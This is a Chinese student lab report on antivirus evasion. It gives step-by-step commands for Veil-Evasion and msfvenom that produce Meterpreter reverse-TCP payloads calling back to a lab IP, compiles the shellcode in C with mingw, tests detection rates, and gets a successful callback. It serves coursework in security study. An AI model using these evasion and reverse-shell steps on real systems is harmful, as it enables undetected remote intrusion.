实验内容

•使用msf编码器,veil-evasion,以及利用shellcode编程等免杀工具,来验证各种免杀方式的免杀强度

•通过组合各种技术实现恶意代码免杀,在另一台有杀毒软件的主机上进行测试

实践步骤



•通过VirSCAN.org来检测上次实验生成的病毒的抗杀能力

•检测结果

•该病毒被检测出来,并被发现是木马病毒

•吓得我赶紧删了,谁知道检查的时候又让传一遍



•使用Veil-Evasion生成可执行文件

•在终端输入指令veil-evasion打开软件

•设置payload:use python/meterpreter/rev_tcp

•设置反弹连接IP:set LHOST 192.168.88.129

•设置反弹端口4444:set port 4444

•生成:generate

•程序名:5324

•选择操作:1



•程序生成成功,在目录下找到该程序,发送到win检测

•检测结果



•C语言调用Shellcode

•在kali下,执行指令:msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.88.129 LPORT=5324 -f c 生成一个C语言shellcode数组



•用命令行创建一个C文件:MSSC.c,将上面生成的数组复制到该文件下,并加入一个主函数



•使用命令i686-w64-mingw32-g++ MSSC.c -o MSSC_5324.exe 将该C语言代码MSSC.c转换为一个可在64位win下操作的可执行文件MSSC_5324.exe



•将MSSC_5353.exe传到win,电脑管家马上报告说有危险,添加到信任区,检测

•检测结果

•很少一部分软件可以查出来





•使用ncat把exe传到电脑

•使用电脑管家杀毒,结果发现不了







•在Kali下使用msf监听,运行刚刚编译生成的可执行文件,获取权限

•回连成功

基础问题回答

1、杀软是如何检测出恶意代码的?

•通过特征码:与已经存在的恶意代码进行比对之类的

•通过行为:恶意代码可能会修改注册表、设置自启动、更改系统日志等

2、免杀是做什么?

•通过恶意代码植入技术使得恶意代码不会被杀毒软件检测出来

3、免杀的基本方法有哪些?

•加壳、使用反弹式连接

•用其他的语言编译等

实验总结与体会

触目惊心,平时信赖的杀毒软件也检测不出来自己写的恶意代码,想到以前自己为了电脑安全还一口气装了好几个杀毒软件,too naive

离实战还缺的技术或步骤

杀毒软件的病毒库是不断更新的,真正要实战的话应该还需要投入更多的时间和精力来研究代码漏洞